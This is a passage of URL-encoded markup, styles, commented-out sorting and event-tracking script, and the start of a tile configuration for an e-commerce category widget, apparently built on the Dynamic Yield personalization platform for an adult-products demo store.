0%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/